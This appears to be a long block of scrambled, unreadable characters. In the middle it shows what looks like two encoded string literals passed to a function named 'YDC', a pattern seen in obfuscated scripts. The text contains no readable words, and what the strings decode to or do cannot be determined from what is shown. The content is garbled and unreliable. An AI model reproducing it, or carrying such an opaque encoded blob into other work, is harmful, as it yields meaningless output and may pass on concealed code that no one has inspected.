g..J>fw4J)gwluO.OOC.ArCh.yv8N.gwErurwrA_..IJ^yEk}t.h\/AOhrDDr;gAnJDJw .c2mw.c].+\/hSw.ot.AN...uEqr%wC..E. .r09,.kg.S.rn2.Ju,2-gkIrr..maNJ\/hED..OJw is.i.Jc?iIOhIJC<OGgyj\'AO Am=ahxhh^`uJA.Ofe..nA.JcEES.y>.fzC7r\'a8.aD$]vhW9fJ.EurJIc}..pMurOID4ls.\/hCOc.Jo\/z"0IE.DNJ4)\'..l.0.yhthg...J.MnI7oh*e.A0Iwa>dk.yhvhEOEhhAA\/WmIIFk.wwbjgNM...;JJhv....IhAinI.B6_AfJAlu..-zrwOOokk.D>bfw8vJ0\/hf JvO.g.A0Oq9nA.".A;Cguv)Dks...qA.j..OCjJ(&.sShg#J.g\/C\'.C.C.2sr.ty.E!g.EyOO&EJ2A*.JhkIzoxugAi.h.tCko.gCgAJn|w.DI.+:hhwsQ..cjsd.draJgh4O.Cv.p.:.AdEgO5zau.l.Y.JJ.AOk\/CDOrYav">9NgoOJc..Izdhf&.h.cHS6poo2cqJJ"`hhJA).])ON. OrprJcgl4k.hT.IJ.^s0:hvh.2JhJJovJp\/ADjoldoJNhDEEOCc.zJh3xby1Eng$A0br.reAkO"kka.SJiI9gm5hOnnI,OE7 OsI`NjCJh=Cnkj.IAOOAoI>{hl.0.I...J``rzuCwAha.*h.58ch.r\/ ESA.hh.khDfCi`+.k.O.E-ki."AgJhhqh#n.hsC.AIg)OuuhOmDI..qAJigio.khgAhshgJOxNjIyOp.cEihnhO.ODr8h.EAAo&fuu.Ag.h.pA.(JJJZIOhS.n\'DvyBO.gghEhh1ykE.`&SnhdJhvJn.w.Th.Wu\\h.Jhhv.DCOJ..6#.gi.y..rOvhJwEE1sAEcAJs23EygOwOJJgj(rOhONc7O8s.rJM.MJ:0h8JnqDhAgAhDohsAT0Y.OggrNE`5 IwqggJ2hOdO.EhskN0d.qh.VNr.jDh.#+i.hC..Jay.\/O.kI4pfkEzjkgONi.OhOiho*kOyi8Oaw..\/h .!J.kC\/cOuOgAdO`.jrOr.wJsk.2JjtuhA\/wwJjrwO..JiFhNOO.vrhrI.(#.\/D.*.sJ.d`S.rujm8#o10h^w.Ai..OACJ.!.AhO#\'O+CEIkHCn.J`\'zhrOI.yiS..h\/0I..pP4AoC.pa\/Oze`.u0jhgm.JkOD"Oz.J.i.Sh<>07xMO.hhhw`a.O\/Ap.BC7OgIrgNt.S0v.swIOEZOk.SrJ..ODhOoOiD.J.gIJ0h\/\/tJ=\/JvCO.ulJzOOhoJJM+k\/`sh\/hSzyk(x.EOmogJJ$chO.3|yrwnNhtOC.k.-J=uh..owJcro.OOf..kRwhA*hA0qhc"vCr.O.CCAgXA.%CI3oE. A.hv.h\/\/D..E,C.x.Ouyn..yvOrb.fIw.4Chz+..OaqNhsmoz.C.s!kO l0guCO2h..Tsm.`nszI+h.g.hco5kI\/ChvMCuhhmwOO.cJ-MwJAsO.jw.o.uw.qr.cECv\/2.g6Os.hiqCsCueRo.wq zInzr\/J\/hhAOh.O!r.ifwwgIE{j oJhi}l !kwCiGc.sA.hhrDnAu#IAJg.uJJ&O.I.pOC\/iyJh2JhDEgJahOCwES.r..c.SJ...n^.N8g+ND`nr.Ihu33JCue.O;JzJo.zcD.ucO#.O.hvE.g.knuchrcDhOhNzJII8IOb.hlwJ.Ow.2wS.dg.NJ mkDC\/Jw:+n\/oshv9)OOhlhh$sCag[EkWMhD.A.lz.wu0OI.ihEJT JI.0."kh.iIAO.@v`rJu OD.A%hOxhO.vhJwDA.:  r..yshgwhNbI.kr.O..OIk\'N(.g.rCIDU.\/r&8^Mzs.3(.E..OAAg0.kkbIodyCd.wh..sJihJ%NisCrzn.i.xxE.hOx)O.Ix0.OI.DOu.CgJgoS.<...hIOvI.3aIO4wh0zEk8n2OkvvAu(.E3uo0.hIOPCJI\/..\/3\'vgn8t`w.kJ\/hg..E.Oq0Eshlz.Ut.g0.u Jzi.Ah1CJAkgO\/chr ANeuE`.AsOg6w..?vhJuhJAGJJ.k.JhCh"jliAN.kr.Dn AxrJCu..kf.DOg\/h0)zE-O.JHDx.Ig..88AkJOYAayJz.hoJrsiO,hDCb.croI(ds.hAxSkAaAtncJAaJo@.EIsJlJjO.0Ej.aiCn.gEEg.ysrrrCCOCdCu.AE.JOhe&xk.OOq.A;A7CD[Cre.JAy0CJ.sZJICh\/gTCEhO6SOC5RiOcwNcAJhI8E.hJC.I..hhfkCnhJ.nhXguN.I.OyJOhJOcCMg\/Oa.d4vwIBI<w.N.94QOMEFNg\'CEJz.NyOg.SOO.].ha.O7gq0..m\/8.O)l.h A.hOMv=zhyVh.Cgg.OqShlOE\/wScxyAHM.rn9s.waAJAh8\/.Olr_g.wuAe.OAzAOOpNz.CNOyCA.hcs.ryg..D"COqnJg.OA,ghI.OCJo CO`JP.ant.uO-shOD.Awy\/?.jgO}IzgEJj.DyUrAhhAou@=hhO.+k.4aDJCA^TzJw.AIuf9.IyO9DgE.[oOthJOgDEh5.w\/A..5J7.vrhDg.uuN.D9upw&.hbJ.aJh0sw.o!fO.i.uhA96hhE\/C.NgOEguhrcCC)...hJsIhhghz..E.`IOjSJ0O.EIJfqzJ%oghhuJyz_M.J.IC0dhAAgAh).Cahr.N_kkihIJ.;IhFJ+x3..A\/hgB..MShJIz(MAOh. .hp\/O+h20 gNwkE.g.\\.h co.Chhgw.ISw0hmgrJ:O\'*.IgSD.r.JN.iwug{Ou.xgbo+..zxh..OO8JBcA.xn8J3uOAOw.AOhf.  .k^ sGqhOuE2uAwpNMgnEC.xOn.TIEOzjoT2OcOiErdDOl.%o7CiOoEuwh,.h .r...Eha<rA..Iu.J.f.f.C..x6.gu*J.:A.v..Irge3.MwCJAAhM.o.iA..DlJjC.g{hJImhgC.ANs....Kvj.\/NCEwDO.gk.wfPoTO3OtOguDsS.RyJpm?9uO`wi.D.r.IA.O.JINwOn.M.g<2Os\/O.ttohkghrgA2L.d.4erh2ggDJWXAOsogO.gqAtrzA?vy hwoJ\/$EyAv1J.Ehrh..A8d>JTg.o...Cr\/.MRq4OJt.ekfj.TMA.h1hr.(rnr.kOkE4_..IjsAyCtaryrAvo.0JI<.J.hjJA8L.0O.vj.ArcJi..kAvO\/Ahrbyoo.kI\/qa..dJiXkAIEp.dEh.LJ)w. ShOzJE.TKu AghO_ygAO8JEKI.0G7(a.g0.zN*a3hv"."u5bJE.o.CkCRS.SAk. 9i8.OpW9C1\/h4.hMtIMh.r.EgAA.TO.zhsTK..oJXCe.hJ`.ObkIOd*cg.hAih2I*h 7QAOh. iAQ0h.g.u.OJby.(.OOh032n.9|vOhJsihJxs..gwrgux.-.E sSkhOugCCZ.(O.On.A.I.kkOu%gs.9j.hu3s`OAJr.CTr.!)8C,8.hCJha kg;gc0S.JuA]|O.Ah. DO]I.w..i4`h9zrEAE0.O>sODO.CDD\'Jt.Iq zwhyN\'JBuu1O\/o\/OC0.hEcOJ..hNVuED.\/IinhM.rk.\/_hvc+.EsCIyDO.\/.NwDCh>Ow.EhkAv.Dup0.hn3DJ.0CbkDJO.vn0Co.j.sg.y.E.b0i.rY.hI8vCr.hO.7Dg.JPhJxkMzOC(EJOEOu.i..AMn.D#!yI.aCCv.ue.pk.rNJdgrJrhS*Njhn.JzDJlEC@hrgA2OO\/eCA\\8kM`y\/Ih..)E.fk AODRofJrbCJEIC. EJEAIDqz8rI07jNgEOyAOT.h5JSh..DA.9A1NOJ.p,9iO. Izr\/gwkkDOf..;jIhnJAEICshICIgBXL)OOkn.q.hfC._kOhg.hEJgu.Ipw.o..A`o.p&AA0atrEEf.JOmCo.h9pOCoB.hir0JzriOMnJ4lgIh}\/hju.shOhy.ADJhdmBuOouOkgNA.h..h.SxNrAJghJaCx\/DE.ArrA.j.x. gIMG.< hvJshwzwhhhnJr.r.v>hhdwo.cACAEIgCgdkyahOnhOhhywX.y.Ig<-J_Ji.\/z.vh.c.y>.hh..dgAJ..hrC.AhO2j0O.a OJ$OwA.Ia.koOOO.ckjvIwSnEhhp xh.cO." hK\/9.pDo.kNO_hAhnockxI<DdO.O gT OZ.rghJ.\/IpJJgAg.^o2AOhJk.Azbxyuk.O3.3.IiOhkJJd\'OO@_.cy\/.J\/ EkhkfJ.d)ulCav\\JOA,....-sv.ncii.Okfc{.uiAOur7uohIhk.RzAsEMhuEiOhhOhhNa0tDNp.NJvhJ2ghan1O..umi.kht0hhv;.rCIhOJMdrEOs.D.0IG5.C.hM.Ni.1.O.g.hJAJ8gE.lr.R..jh.hu2roOq.OgOuaOv7M.nEAhA0hDuw.h.Ohgopr?J8C,JhgEOAAr.vh.Ah.E.dAA"r..Cd I0r}h.AOJOM%.hO}TOWJ..]vJxJ`OxvA\/EAEOsw.hvMEehc>+v*CEuCJO.hDQ.EOEhhAJd rz EC(J"rJJOJOiAkJ..zdOBxNgJJ".`vEEIPJzB\/.wkd`ODa.OC7(DO&Ain.hw.Czh.gDhvfa(.Orsd.OSJuhEIi.\'tYhuEy<yJg0dE3Sch.Ermj$InEOJA.J8MthjhxIkE!iNAh9..g\'k7I.uhOO.zfvDJ .eJrHJ cOr.)E\/ .OiI.hcMO.ukqhOgg.ErNvjiihhu\/.fr.hAg+0.1OwArcS&MhxC.rw.Ohgjs.odCJEiE..AgrgOEOOhCxSOvnEODShr`ikO1CNoI..k.oE.rikzn.M_.D.VaA@g.E.<rhOAr..JInorw!1hD.vJv.Fhgum"iI.NhwturO1j.Me!.hhO\/hlawCfhukOESotiMCI3C&ht!ghA\/IDvOpo\/TiIhNhnMCNl.NEEnJob..sdrrAJC.ONkh.O2.AiE.wh.rF\/.J.DrEC8h.hrh..Okhh.dw.gC@O.flOqS.8.ECTKh.Ohx9EgJlE_JAJwJ JCzJjCh.JO}(3hhAn,kEo.ApstDjEADO.8hk4kdOj.i8kd`O.IJuJrDE9kg.xs|hhSOJKCngD.by.u.wOu\/zOrf.]\/gkAh.owAr.ATSD.hSys..J0.I>`JhO,iENzEhJg.wIg. o.EOCzOhzx@8i..J9.E1&\/I.aruyJwJ.CAh\/g?ShS.JsAg.0.ikJD"wrz).A.O`.`Azk].gID.gTAhCrJ.Kh.n.ui OEAonu.hJIkJO.Dj...C.tNJEE9JI< aJdw.wSFw DhC0AMgwy.IHCdh.E.zJ.\/.g0hu(A.CMTOzJniuJI.J.Vqg.P...hM\/g.wngIxrA.JAs.COpCz..J9s..u`JoDywk..O..ho33N6c0r\/is0..DhO9 rqmrSi:.JA8N.gJ#..9.OhJ^.JOg100owz0Ih\/*gjd.Ak.<OCObND.J.\/AtDhOJIJZ  Ad.gv.rocAO \'.JJ\/yaAr.hk.M\/o.OD8u.Ah+.CI1vzh17A,jOiIIpAx#SOA&hsGOsnDv<ir.E.hOu4.CJirA.hhgkDjOh.ghJO^aOlJ uEFhOyArD..rrE4DragEDAgJO.O.>MOOQ\/gc.sxJOslrhE\'y..O.gAIhh.+.+Ik[rCuEJ.qAiMOOkADr6.hllu...i\'JhDuoA2OCDh4.J\/.AEEa4g=CJIEhEhsDd\'.\/Dh`hz`ED..v.JOCh.Itg Oegkati Cdg...AO+I0C0+uhh.kJ.gOoOiCdg..IyO.vAr1vO}.(T0zuhjxr3?J.+nuhJzTIwEC.l*Jsb.2h.rDhy.O.h kk^Ih.Aoc. gahOi.M.1Oh.A.1.M!Au%..AgyADgTApoJ.wz.ICkiaOjx|@MAhCJCNvrIEEgroteKDDd....Oh.sJ.cjO.f.uE1.JIgOq9Okhorrx1gnh<b.AgSA=hriifAJu\'IhAA."u iD\/ukIO$DOJ vM9.hJ\'rnAA.frOI>whgsfOOJpr1O8 kw.I.pCOYhSuiIxyIE\/Ag.O AIDI^EqyKo*.E.iuDh.AEIh.$J.kOa>lr.O(yhyrdwSomhIAChJghd.J..O3BhCC04\/gAh0.O.hCI5q.sq5OEg\\gkJEO5SA0o.ag+n98CAAT8iiJasqOro0O.oIvhp NlKAMhIArIOyDqf\/#Ir.MIOr.Oi.OIk.A.rw:SD+D`r7O.u A.O\'OC.D9hrwuzo.hphIn.$.J.h.OMqA..O;..gnAM;Dwi{y. hf.NzCo.A.OJhq.gs\/g"gzCiiyzTacTh.DfR\/]6& .\/CJD c shAJA.8tIyO6^9C.M.hhiuy.8n..CIn\/hAhjIuhJ)M.]..rhyO.oOochr^kASrD4kk\/s.aNbskwh.hAIdhcuC\/ChDr4SxSg4oEk.zhk 4.89h.lD.hu.h.NgOk hu.I.kk9Ekh.hI.hOy..1..y2#`u3Muuv0Mu.sriwoOhhJhEKhiiJa.bK. hhsruD.OETg2wzfDCd.Co.Oy6TI;g.Ej.xhh#sDAcSJ`$cNN.xxSMJI.A1\'[.Ay1.z\/.Asb.2Aa\'5A]wTIz.OJEhOIAa.h`..DJDiE.gADCO.j\/h&hO.J..AJ5ouACnhr.hCCOMh.h;cCE2( hr&uJcO2S..o:u.rEg.kS..DD.cCCy.fiC%E$JM.Ji.wDy#h.uO.CPcDhO@rOhuaCOqdOf.O.4.k.AD]\' DMJ dL.rOgAo0lT.Ah\/uQ.hgd O,.Mn>r oh 9D.OkJA.h.cm.DE..\/8gAOkgk.g.O0\/Ji..zOOJOE$hJ?hh.hAhh2I.td\'A;.0.lp.n..9=O0T.gd.IMO.JCJ2OlJh3hdu .a.A O\/b2cN.h..JrvEk`hEE.uk{hC4.JMMx.AhzA3EJhACcD.?`o0JC0CO.IggO)O.wksACCOp.h\/gzk.oAEur}C2TCeN.3tIhwcn0.Ng0.AsbDgAkc3xEkJiiJI.DOChJ1EihlmD..hC.2 IyIkfsAhww8.CIE%E.{gv.&.siii];.hwh hD;9_hEh.qhOc.rg.J?o.0h.r.OAOi.J.7kCraghNOv.yuJAAbyOrNOMgrhS 8zh.y0j.Ey.C*?E..NtOoAA.CjAq.EC..OgaXkIqsh.w4 AEhycA9(i.\\Cy.r.qg.1IDI-]gbJ.hIC.srOco12. .0d.t..gjcC CA.65O.J:O..kEgOf.hOw.wMECJ.hA.OEAv.DiN\/&\'IACM.kAh..aO6.OO.m5.Tu.hBI\/Ev vJbxOah.g.J0.IVO)hhhs iC.Dhcha OrS.DOAA.g IA.smh.(\/Ehk.EY.Ith.%sOpkOEyOMr-iIi5&gJOJ...DIMJJ#wn.Igi.rgASDwC.OJ..sAh4EJg0O.1i6Oqh0E.COCC.wwhWd.B0.h.qderhE`gnJhtOih 6b.II.M.u.OyhoO1WsCegviJxnwhfA2EJh.JhJ`OO..OI3.0Ep98A+TiLJA..O...JSgEAA......S.AC0w..8iCh..D8EgIA...D.w*IwI.A..3aohAO7  .Og_\/VuAVkCxuJO.E...O OAE].. CJgsA..zCRJ]J4J.Am3fA=.jhQA&fu_E#b.EOJJEO\'VtINMoC.y+.AASAz\/Dh i.h.I9...EMk.J.f.C C..wMv$JA.xEOgg.z"gIgyTo:ujjgxhO++\/JqJgnJ9g.OzSO-hI1E`).yI\'hJelJfxMu3.6h.JN(whKIO..<\/J..E.4vOh.tAOOhNLhA.n. q.8bOJhhCEgOno..NEnxhkgiGh `rA7OJg7h^oAg EJ.h.zgorE.M5.DIDMwOwc.(JAhpCrwEAOJ(.ygE0h.9iw0lJg9.aJfx0OJSri023Cdhn ih|3OOsruE Ari.AjhgEO0 uO.AZcD.1h..Ck9uvTArJ0J.Jhw(dAl!."p;.g3uiO3.jnED2I.O\/i2wgD..M.j0...EJI.yv.1Alr*.8KeoJhhCiuh\/hJJ.-pI.OxOAI&g.94hjEn\\.w Aj3rOhxh.hy...M}..sSTMuJwC\/SOOkg\/hNaCwJJOhwr.8FC.0.O@JEAOg.Ali.5M"Ilhw..0E rEJp>LOEO5J..u.5(3OiCjEJ.%CvhhkJbaNrj.gxJNACJwM8IOw8JhO..s^9.A\/a.MD\/.hs.ue.hzq&hA EyU JxvC3.OlwS.kDO&.IwfLrCIs.CukknJgJ.uh NkDogMOAh:J[g$h\'hE.\/h.AkCeo.ggAArOO 2.Ah.f. vlNrOw.EAO1ps")kp\/d(OoEh9sJE.ushy.AwC@.NJO.Ht5&3jEdDfj\/DkzETE.zA.1hOhO@hI.mOx?m.N.0qlwOEI.ACD.J-..OO\/hOvgn.C OEJiEwJJhxzI\/dTx{i.whiSCitpkt .BhiDIa%0;ras.O&rywigvC  hv..rDuOufCOwhA..OOhg`?auhEgh\\ru.6DdjO2v4A\/O#.\/5p?jdgJc0I3..x7CSy.nJx.&.gh.lYuz.oO.OhsOrouOOZEu3.g3.JyDJM\/JO..\/swhrI8k .OsSxkgv8SbINg`Ek N.ul(JNh.p ErfD9uE_]GOJre@A.u.mJG.y..oMS@ANr`NwD vJAhVr.omqJJugJ.hz3ONaigO.vuO.iC,Aj..fr=`ysAJJs.s.EyI}Nsu@5Ehu.hgsOCl uIpE.rhhA9h"AMOoJgIDhEOr .%J.R.fIJ=fn.h.A.c*I. iwihyJJgh\'va.gEjAE.<uz.gOQ\/DJgNy#g JNhsgjvohgOhgolhAsDAMC$wAuuOMJs.O0..)u s.J.aihhghkI.OE.chgar.rrQD.I.Ik.AO.hkkio&gdfjJP.aA..cOIg]iIwe2S.O..g.AiAfuMOn.CDD..kgOyAy.D.f=sc0...3Uvy3OIv.isg.NA.CP..OjN..J.D"2htm0JgA.J\/{hku.CMC.Ol.xNsOgO7z.!..oI.rhc+\/cwAIfwzvCh3iD\/+.k.gJy;G J.MI.hUu.Cix.8.TqYkr,ohhzg.DIA.DAa.(u.aO.o.Okg.O\/g.LOkrAhk..Ow@EIhyp\/.kuh.A&.9.0ACuh4SOJDJkJ1DO6E.dOJ>q.JEAhq=a\/EwwgE.kJnE.OJ.2!cEr>zEEJEc.vitwkbra1oAjhk...Jh.o.o.p0*T.uIh.njao.SgFfy.-Ep.*th\/yp.rdOh.0wkEEDJ....SoOkJ.gOx.rgAo2I\/rxO\/Db+Q\/kyh\/i8Sgxi..k.zCv*n.0AC0DIk.wrO\/OhO\/v..Tgh6.J.gSv...OsDCcI.Sh2(E+Jhz9gEIi20Ev`.r7.hyeO{hIy\/.h sE.Agw.y.p\/uhDOrOSo.whOoJ .r.uI3dkhx h.b.yEsI9Musy.h..C.Jh.oh hNCOjJOfk0hIhr.g...\/8ug\/..3JOIbhC.dgIh.nnOcvbqMhnDc.nhn..hoOA.gA]o.0m8gr.O.hg.nOAOhn(gOuCyO.DCIShdEg.l. .gDdOS.hx Sgzf= hg1.`O...hw.`h3gDpOnjtiS\/ME.xshMA8.hk.vfpODJDiJL8E0..E9.I.rghqOkkya\/.08Jq..IC.A...swOg0OwEhh.!?Z.Ch.\/wa..T7Oqv..gE8.E.vv.w..$TzAA.OIa1EEOOnr.u*DOOO.96J2OOuIJ.ohjOEkz9Cw.OrrUfOO..wh)JAu=w1. Ig2LC...9.Og\'Mhhcws u..iwh.g.pzOjOzEdg.k.gJp.4TOmOrOD.v.JoWsH.huDM,`.fI6Jh|wDiJhzL+iOhzdO.0.D.Mgh\/0xO" (AghJhCt,.O5.x.E..0 phT IsDp.KgIOIgiwC.OAA.. J h.O.EO.A. ih..qEg.dwO..agDIE)uhyyS\/x.A0. hIEhCshs32bhqhE.ugI sChJq..MvEhI0johOUI.Ay.IhO`\'OqkwJj0mhlJ.`FOJECJDC..jJJ.0u\/A4vhCE.COj1g.pCyPJdu.h.I.g-3hSA...zhvCg.OCp. hgI.y2f.(SO"O$BoJOioyCzOJrOnkevMhTOt3&IwOO. Clo\/.%ihJIrIwC7.AfO..i.K OeAO edIh`\/h..l.ghO.yNihuA.v$eO...LnzhvDOh hdC.d .k.8Dh0g..O.Cd78OJrAs<0hJ.Oww.gWa=.S4ASDdw0\/8CnOk AGhANNx.J#guhF.Oa.vgI.CvI<Oohh.rOgdw@TCO&i.rrJ\/SDE JO<Is.OnI.z.LI!gwhvSthOEOr@p`?qh.0 g.OxxvpOJsh,.zgJguJJg a8.D0hJOwA...3J..h..tEyk;Sn.TChOA`rrdrvoOh h\'n.J0HN..woEJu.9OJhOO.izahoyji8j\/p.Ov"h\/hchhjrhzOO5E..Dukw+gwvhADvik.#s @ODO 0Iwn.gJrzuO.z.Ipg7ni0..IJC v.35hsAAk.Da.O2ugOr.$h.OwiI\\A.zn.jCXC.w&EDrwIDgg\/z.A&.hC`..(0jS8.hsJD\/fG.AOrO\/ ncibAv.A.\/r#uhnO.E no).T0O xcIwAw\'AuJ.hyO\/o.bC+Op..2-.gEOCIE.BSN.\/Oq@ An.iJJO OxEJ&g..\/J.i)Dyx.Ohhkh.DThOtMyIgCh.fJg.k&0I.j h.r6 .s DkkJk .nDh"l.  ]tkIbA`hSgr0hEOqCuq|hokRlAo..j0wdOpuz.o...rAz.+Jd.O,.r.+sm$.hOO..iI.g^L2.nOJak....wp.r.fv .h%kS iiEbhjri....Ogo0Oo.3.ixl)uJy.wC z.s.ID.r. \/dJhJzO4O.0.Iu.Jh7KyOh=2.Aw vXk7ArOt.C$&\/d.L\/+IgvAO..Ai`.gE 3.WO.A.CgOvuOgJJw hOEgd.v.0h(IisOCg..I.o$Osnsux C.gIhOsygNk.h.J .g#0C.j..n. J.4.Afg.OMJ.r3\/.lC.c)Eq  EJr..dJpb.g.rhOuh3iICh.J.Mo.p0.hg0OrMsDq\/wK1..E.OCIOh. ciIrTEhwAAqhrw.BhgNtJA1JL.yIrjohyU$hw.C`kn\/hJh.J f5O.2#.iOO9E.53iu.ho;h3I TDMIw\/..zC.h NzJgGJ OhJ.Mzh0.kIA.oe.3CzNO.YJJO\/...9ujJwhOq. h..En.p.ug.... 8r.w4.nI`Ogh`t .v\/E.kEhUn.hnIO \/a.gr*EMOs.Ch'),YDC('h.gql.>.DA.0f.AdxG1_-!.Jek%A8.dJh.jdhJ.AhC\/Abh.IE\\j!n{}AJJIhg.guJ@wu!BJzr#`JAJ0J\/AuJ#.o0k-CJg.yAAJt.3.hx-JvAhJhA.D.xJrC228ib.xCEJx>klSNn\/kAnv"x.MOyDACEhMA.I.E.xJ..gyE Ahjw0\'2ArhyJ)A*a%cAq.AJcJAEAAI.@JLJ.JCJJ.u.jr.1Jp.r.-J|kbw*O..Gr:AJpJ\/s.Y.&i!.4az 3\/J$J2ApJrAOAuJ.hkvD"g\/Jp.ZJ.grJ!8JAo.].!\/AD8kxJSOw3.u+J.r9iwicp0onhMJ.Evh)4..9.wdg...j.A9MIuA.iccCI..T.&XAEJJEIAA..A5J0rAw9JAvSHh\/"DD.Aps9Dj.".l$.g$AxvJEk8A.\/-J...pLJJJhAxJuAwAgJ..JAJJlOAACJA.wkJ.OdgG7JJJ1J.zo".\'jAOJyCje5,skAEh2r3.#J^ wOvv3gtk.x.{qh.*jp.M..dhi(.\'EIO.iA\/hO0x8hKCJBk.\/hhCahJICrxO4IqCAA.Jw.,\/zDosk1C+kk.wJo4J.JE..TIFg0E.gJikJ]\/!Ag{rJAAJI.J..r31E#AJ ARrnAtheI.i.]h!.{wA0Jv..A8J..gAuJA.IJjhOCgln7g#hYAIj..rsO,kn0y.kADJvhpsrdz<Jj "e>.khi.rAzo.I.JnxkE.h11x.2kd.g...Tl"\'.CO.DJhl.EN.JoAgJwDNAzSh.hAgJr.x3A(lk.\\h%\/A.DJgh..puxkJIAgJvIoh..AJ.Atg.k3$g*hk-AkJIhjlhrawh>rJCJCAp.5AtJ...AJJ#dCY.&hk..hJkm.]u!J{gA.J8h AiJJCAec0h.dJkhhCvADJ4J\/sxhIS"h.x1.l7A0nh\/CsAAJr.\/\/u?ad..4b.r@A.DhA.i.yA5g7.)hEvzIJDJ_JhMAbOJiO2ft(XhM.a$TxAkJywJzJ4JcJ{v)X.)JpEA(J$JEJo.xAAfx6y#.Y8IgDArhOJkg,Ij5".\'.sJJ&hi7Jjv"J.A.JO2Edi`.NcCDkA$jh0]2zh.A9AvJA.AAp.hJwJND3Ah.pJwJIJgJE.A.ur.1xpSrj-.|Oby*\/.EGr:FJgJlsnYi&j!C4JzE3DJiJkAAJAAJAJJ0h.v^"O\/wpnZ..Or.!yJuoA]a!#wN..fm).ulgnC<nC&JAmJDEAw.^.k.0 5.DwJOvCH.uvA.drJhJjA&J*ANsxJEAE.rvSJ%O6fk(chz.Cq9;sj."O2.<tBAjZXw)d#.uE@grrE\'iSJA8Ccv!h{hAjJ.djZlD\/AgJJ.IJhOuAEJfJJsAhcCItJ.r..rIgwg.rdkqAhsCC.oJzrh.A8rwiI.sIghh.r.NEgh..CCxhyAyM .0Ig.o..Aork*zJp.kAhDAr#JJfA=JA%Jgrzvh)JEJz.JcJAJ.M+.wvEJ0Oufb(JO.J AJ.^..AAhkIJ\\.!A+JA4JEOAApJhAiJtJGf.6.#oO.+JJ0A.JT.AAhJ6.v.Nx.JwAAJzAIDOx.r.2i8ub8xAEEx,k.STn.k.nJ"h.AO.DSCJhjAAIOEJx..pgnEjAJk.0"2Jruyj).A.JCS.&gA.J.E.AfEuFOnh#Dos.drD1g#.JIAEJ1J-O.AvJJ.0#,Y.AIJJ.AA\/JkEJ#v3]sJl 8Jj`"J2.Oak.0oEz".\/D.rAiJ .gkJ.hJkoc]M!.A\/8hxwS6w#.r+l.I9hwSc10&nOM".uv.)u.J9.wug4..jIAJMHuu..cACm.IT\/&hso1.Jx\/ho JgJfrhwCTh0u9<H.JA.k\/NhC9Ajr"8l0.A$Ax\/rJA\/k.Ag.Afz(aO\/J7JhACJ.ABAJJv..AJJEhElgAvJh..0A.|dEG.JCJvJ.vJ"r\'.AMJv.\/ApJ\/.zJhO,AJJ#JDuA.crlx*DwtEkgh.v\/TcgDnS.E3AjhNj&oEm0C\'b.rggAcw<hID..oIy.ATvTkArJE.zAg.JJAJp...OAfCv..AoJ..$TAFhEu.sJ.kv]A!kggrAA.J..w.&r.1v.w.gJhAhrCAEhzIsiA]h!*{nAAJ2doYC&ar Cr4akhN)qy.3AJJJJyO..r.c-e0h.CA.J hAlpd.<*jh".>hkdi.rAzt.".knIk..p1rxv2JdAgs..T."..oOJD.h...NqJ.sg1Z+Of]oCJkJk.h33(r0k\\x%OAJDCgunzJ:dh\/ITAj+"\/lI."JJAAJsJ..A.yr01udurAwC>gJAJ.AEkif.4Nzr3In.Y.&Jr"!lJ.mA]f!A{wAAJyh.AJJh.aA!J.hxz.E.q0hE70#J^)E.Dg.9..I.h.A,r.* Ju.sAwDJrzJkvC=vAtJ.hEANEh..djGJ_h!hg.J\/krAi\/JJ..p%J$gx.rAo.y.JMJ^J.A!E@X1)I#Ju\\@\/!hBJz.JzJ.JJOq.$DJ-4,.k."E\'Al&JIhJ78j."A.p.JO.Egi3._cYD A]kk0.2.h.AEk.\\N%8wI&@AvJ.DrAiEAF.n|#JoO.Err1.#fJ1AMJAJoOgA.J:.I#.YIArJ0.TASJdEA#r38s2l.8.jD"j2\/OJkI03Ei"r\/A.}A4J\\..k..XJAoJ]z!vwJ.yf{)Ou.ghCfnM&hs.1qJD.JAOy.yj5iDATr039hH3uoW.rA.JJiA.J+Ahl\\J.A+.A0A$JJ\/E2ufJy.A#.qq;Aju"32sC6B.k5Xo)k.J.guC@urrEhi\/JJ8xc.!.{nAOJh.NMJD.ri8+,JzhEw2A3v#0^EE2EAA.u.o"rCI.grCJokNnk..0I#hog.fMO]zimIymhJOrDJCOh.I"rJwEC.M.uu.+M0.I.c0v\'h.JgAy#hhAJ.&AyJrD.A.S.Iw0C2ShgO0.kiAAAJgND}MIhN J#dj\/JT.jJ"Y.uNmrj-0`.EJ$x*M..r81.lBrrw!>JJ.JAOAg0A.J(..AqJCNfY8&yr.EgihCiJOJfJAgb"J\/JNhZh.(-A0OIxEAq.hA77# ^fyigA\/.2.5turi.9\/xS.r.rpxo..AOCigNGIEAdJl.gzGh.E\/\\g%JArlr1O+aNAIwJ.JCJoJJDzAAJ0OArI-u|2ChA(JI.E.AAgJ_.g#JspI.kJO..qhyY.&J.+AwJADI#D3BnAl.8rjI"A&eCA8"0kJCJTh.A.J.CpETxjC.J JA.iA8.,.ryvpOzg9dkkv4.IDpm.k0p.f0?.Mgs+I hhAHrrArJE.MAMDrgJA.JIDXAEgo085C7dh.h0ErzdJ(J7J.M.CJA$k\/A.gAu2J..JNiJ.A...Egy.JJJgJhAfDnX )r%@ui@pAIJE.SAvf\/6,#Cs3I.k0OM..AAJ#.JWJ,AAJJ\'hCJAhJ7rjv"J>JmO+Aa%lOShy}1vc .mEriCu2OAItA_..AiJgAxyAI 0k5hzz0+iCAzvDH \/.DJ.rp.9hjh"J.EhyJJAnCnoL$.JEDEu.Jo.w%Aqv;kjW"J&m.qA8JhEgXA)1hzA.JvAiJq8.cs!h{EA.JzNnZJD0-J,-J.OcArJhJCul....7hgh.v.|DJ.lcslAEhiEbv.JjYAuMhIJh.gA\/JoCI.AlJh.A\/OhrEM\\A%sw &vAAJsDnA.DiF1ng#.oh..r 1M%JJ.AYgxEv$h*zgAuvGu:bJ .+g\/AA\/6).hJAJJ=Cjohf*4hAJJD.IJAJ&AhJqOzgjA\/JqhA|k\/#..MA.hED.kJAoA]a!JA@iAppw.9.+ho.g%uJ.EtA.2An.DOAv{)[zfTOEu\\I%c\/wDJA}JFA.C..7AJJN..zAFJ0r.kJ.k-]h!AJ..E.S*h.nr.1hh.rA-.|\\C.oyyhJ%gJJgJpAEIk#I3JAAJE.xA.JfElNhq0.JAbJ..hgxA.\/C)rhCIA. 